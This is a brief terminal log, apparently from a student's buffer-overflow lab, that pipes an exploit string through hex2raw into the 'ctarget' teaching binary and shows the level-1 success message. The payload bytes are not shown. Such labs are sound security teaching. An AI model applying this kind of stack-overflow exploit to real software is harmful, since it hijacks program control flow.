 2023211088@bupt1-1:~/target232$  ./hex2raw < ctarget_l1.txt|./ctarget
Cookie: 0x7e504bc5
Type string:Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Sent exploit string to server to be validated.
NICE JOB!